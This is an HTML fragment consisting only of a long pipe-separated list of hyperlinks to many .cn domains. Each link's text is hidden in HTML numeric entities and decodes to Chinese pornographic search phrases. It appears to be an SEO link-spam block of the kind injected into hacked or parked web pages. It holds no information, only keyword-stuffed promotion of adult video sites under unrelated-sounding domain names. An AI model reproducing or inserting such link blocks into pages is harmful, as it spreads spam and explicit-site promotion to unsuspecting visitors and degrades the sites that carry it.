<a href="http://duzhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://farcoko.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tmfh.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://eteek.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://beiwutang.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://guomaoshiji.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51keg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://17tour.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://netwise.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://nianglang.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://angelayw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5987;&#x5973;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://ljes.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sawt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://geiting.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hgsxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cz999.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://hjg369.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x7206;&#x64CD;&#x5185;&#x5C04;&#x7F8E;&#x5973;</a>|
<a href="http://benshouji.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://chefo.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://jishisong.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://29by.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://yuqbywj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://bjwenshen.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hdrcb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://imosen.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyusoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://cengran.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://chengzia.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4F26;&#x7406;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://haidiis.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://fraports.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://jigpol.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://krkted.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://szvst.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://neirang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://mrjbo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xingjie168.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjyled.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://xjjaka.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://qt53.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://babytrip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://s749.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykcity.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tongfays.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://prp611.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaozg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://genpin.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://ltuwsemi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxcgwl.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://31043.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://niemin.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://gencler.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://verytv.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://414200.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://hltkg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://servert.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://1mcp.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://lytestcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://tubehentai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://4y6jk.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://uzhihui.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x89C6;&#x9891;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://qglab.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://cclbs.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://hoeddwa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://24work.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;av</a>|
<a href="http://zhongwaimingjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://btgmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://loongchan.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://mabws.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://bgzx8.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://szparc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dragond.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://startair.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://tinggai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdljt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://caolvshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://slinn.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://p6k8.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sxsancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://wuliugongsi8.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://qidischool.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://fengyizs.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veekcloud.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://euhao.cn" target="_blank">&#x61C2;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://nenpie.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x65E0;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://netmill.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chengbp.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://piegu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7535;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://xrpm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://bulala.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cdwtzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://blll.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://xawanmei.cn" target="_blank">99&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x65E5;&#x672C;sex&#x5C11;&#x5987;</a>|
<a href="http://5ayz.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
